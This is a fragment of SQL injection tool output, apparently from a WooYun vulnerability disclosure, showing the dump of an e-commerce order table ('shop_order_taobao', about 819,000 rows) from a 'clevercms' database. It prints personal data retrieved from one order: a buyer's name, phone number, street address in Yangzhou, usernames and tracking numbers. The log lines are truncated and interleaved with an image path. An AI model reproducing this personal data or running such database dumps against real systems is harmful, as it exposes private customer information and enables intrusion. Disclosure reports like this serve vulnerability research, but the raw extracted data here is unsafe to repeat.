 ] [INFO] fetching columns for table 'shop_order_taobao' in database 'clevercms'
] [INFO] the SQL query used returns 35 entries
] [INFO] fetching entries for table 'shop_order_taobao' in database 'clevercms'
] [INFO] the SQL query used returns 819538 entries
ge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] [15:50:20] [INFO] retrieved: 2
81万shop_淘宝订单
] [INFO] retrieved: edwardtang2
] [INFO] retrieved: 2015-09-01 11:42:45
] [INFO] retrieved: 2015-09-01 00:00:08
] [INFO] retrieved: 2015-09-01 11:34:26
] [INFO] retrieved: YUNDA
] [INFO] retrieved: 3100581401477
] [INFO] retrieved: 3298579
] [INFO] retrieved: 1174159561330693
] [INFO] retrieved: 2015-09-01 00:00:50
] [INFO] retrieved: 24.30
] [WARNING] possible server trimmed output detected (due to its length and/or content): 瘦西湖街道邗江区平山堂东路33号扬州画舫风' for key 'group_key'
] [INFO] retrieved: 瘦西湖街道邗江区平山堂东路33号扬州画舫风
] [INFO] retrieved: 扬州市
] [INFO] retrieved: 邗江区
] [INFO] retrieved: 13092027272
] [INFO] retrieved: 杨子
] [INFO] retrieved: 江苏省
] [INFO] retrieved: 一起发这个地址
] [INFO] retrieved: express
] [INFO] retrieved: TRADE_FINISHED
] [INFO] retrieved: 27.00
] [INFO] retrieved: fixed
] [INFO] retrieved: 0
] [INFO] retrieved: 0
] [INFO] retrieved:
] [INFO] retrieved: _
] [INFO] retrieved: aq18378583328
] [INFO] retrieved:
] [INFO] retrieved: 2015-09-01 00:00:25
] [INFO] retrieved:
www.wooyun.org